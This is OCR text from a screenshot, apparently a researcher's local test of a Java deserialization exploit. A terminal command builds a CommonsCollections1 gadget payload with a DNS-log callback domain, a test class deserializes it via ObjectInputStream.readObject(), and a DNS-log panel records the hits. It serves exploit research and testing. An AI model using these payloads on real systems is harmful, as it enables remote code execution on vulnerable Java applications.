 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target
⌥⌘1
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-al
l.jar CommonsCollections1 'DL-c33ae3cd.dns.1433.eu.org'>AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target _
ysuserial-test – Test.java
ysuserial-test src main java org su18 ysuserial Test main
Test
Project
Structure
Pull Requests
Bookmarks
pom.xml (ysuserial)
InstantiateTransformer.java
ChainedTransformer.java
Test.java
InvokerTransformer.jav
ysuserial-test ~/Id
src
main
java
org
su18
ys
resources
test
pom.xml
External Libraries
5
6 /**
7 * @author su18
8 */
9 public class Test {
10
11 public static void main(String[] args) throws Exception {
12 FileInputStream fis = new FileInputStream("/Users/phoebe/IdeaProjects/ysoser
13 new ObjectInputStream(fis).readObject();
14 }
15
16 }
17
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[38200]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.S
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.su18.ysuserial.Test.main(Test.java:13)
Process finished with exit code 1
DNSLOG Platform
dig.pm
Dig.pm
Domain
Domains
dns.1433.eu.org.
subdomain:c33ae3cd.dns.1433.eu.org.
token:26s2wvshjouu
Get Sub Domain
Get Results
Test
Sha
Results
Turn on to auto refresh results.
Record,Client...
# Record
1 c33ae3cd.dns.1433.eu.org.
0 c33ae3cd.dns.1433.eu.org.
Dig.pm